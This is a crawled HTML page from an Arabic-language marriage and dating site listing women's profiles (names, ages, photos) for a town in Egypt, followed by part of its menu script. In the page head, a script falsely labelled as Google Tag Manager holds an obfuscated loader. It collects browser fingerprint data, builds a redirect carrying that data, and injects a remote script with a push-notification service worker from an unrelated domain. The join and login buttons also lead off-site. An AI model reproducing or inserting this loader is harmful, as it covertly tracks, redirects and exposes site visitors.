

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/egypt/El-Kaw%C4%81mil-Qibli/
body_size: 4827
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من el kawāmil qibli-مصر مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من el kawāmil qibli-مصر مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/8hmf1263/8t3ei9epj.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من مصر-el kawāmil qibli يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من مصر-el kawāmil qibli يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من مصر-el kawāmil qibli يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/8hmf1263/8t3ei9epj.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من el kawāmil qibli-مصر مجانا">
<meta name="twitter:description" content="بنات من مصر-el kawāmil qibli يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/8hmf1263/8t3ei9epj.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من el kawāmil qibli-مصر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52231.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/77446288/1bb3cc1.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52231.html">يسرى</a></li>
<li><span>20 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52231.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51596.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/624npjv9hm/6ten1co3pak.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51596.html">مريم</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51596.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51427.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1t6bihi19/b4vosn87t.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51427.html">بسمة</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51427.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50468.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1o8at6cmu/bfodangpa.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50468.html">جولية</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50468.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50295.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/28qs15abka/9g3i1v8n.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50295.html">رانية</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50295.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43283.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/10h3qpl/at4epm.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43283.html">روعة</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43283.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41083.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/983kn9vh0/1ihsadfh4.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41083.html">سلمى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41083.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40973.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/t5v035du2c/143uu14nnu28.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40973.html">هاجر</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40973.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40627.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dmhs7os3/19q3qpupu.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40627.html">منى</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40627.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39018.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8d4ih7ksi/1i1281bksf.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39018.html">ياسمين</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39018.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38249.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/rceei1jn/1haln33p.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38249.html">حسناء</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38249.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36161.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/tkp9ot24q/59fgjea24r.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36161.html">جهينة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36161.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35200.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/162abllmatn/12ba4f5hq9.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35200.html">سعدية</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35200.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33144.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5v6eonm0p/a8e3pmk3r.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33144.html">مريم</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33144.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32598.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2b92h5789/32o67qeubhv.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32598.html">سكينة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32598.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32513.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5acsl328/7jcahj28.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32513.html">لمياء</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32513.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31117.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ehcbnnp5a/cr8l8kn0k.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31117.html">ملاك</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31117.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31034.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8hmf1263/8t3ei9epj.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31034.html">أمال</a></li>
<li><span>50 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31034.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29344.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1tikasqqd/1n608cqd.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29344.html">مريم</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29344.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/22306.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/chgdvnfn/8ppup6ij.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/22306.html">ندى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/El-Kawāmil-Qibli/">El Kawāmil Qibli</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/22306.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة مصر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/egypt/Al-Manyal/" class="tag-link">بنات Al Manyal على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Ad-Dayr/" class="tag-link">بنات Ad Dayr</a>
<a href="https://wikizawaj.com/marriage/egypt/Arab-el-‘Aligât/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Arab el ‘Aligât - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Al Urmān - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Hassānīyah/" class="tag-link">بنات Al Hassānīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Dāwūd-al-‘Inab/" class="tag-link">بنات Abū Dāwūd al ‘Inab على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Qaryah-ar-Rābi‘ah-ar-Ra’īsīyah/" class="tag-link">بنات Al Qaryah ar Rābi‘ah ar Ra’īsīyah</a>
<a href="https://wikizawaj.com/marriage/egypt/As-Sabtīyah/" class="tag-link">بنات للزواج من As Sabtīyah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Jawharīyah/" class="tag-link">بنات ونساء Al Jawharīyah للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barrānīyah/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Al Barrānīyah - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-‘Ashshī/" class="tag-link">بنات Al ‘Ashshī على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩammām/" class="tag-link">بنات ونساء Al Ḩammām للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/6-أكتوبر/" class="tag-link">بنات 6 أكتوبر</a>
<a href="https://wikizawaj.com/marriage/egypt/10-رمضان/" class="tag-link">بنات 10 رمضان على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barājīl/" class="tag-link">بنات ونساء Al Barājīl للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Kebîr/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Abu Kebîr - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Aḑ-Ḑahrah/" class="tag-link">بنات Aḑ Ḑahrah</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Yiḥya/" class="tag-link">بنات للزواج من Abu Yiḥya مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Shunaynah/" class="tag-link">بنات Abū Shunaynah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩarrānīyah/" class="tag-link">بنات Al Ḩarrānīyah على الواتساب</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=egypt&city=El Kawāmil Qibli', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wikizawaj.com/assets/js/minified.js
body_size: 108
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	var sidebar = $(".sidebar");
	$(".menu").click(function(){
		if(sidebar.hasClass("d-none")){
		sidebar.removeClass("d-none");
		}else{
		sidebar.addClass("d-none");
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
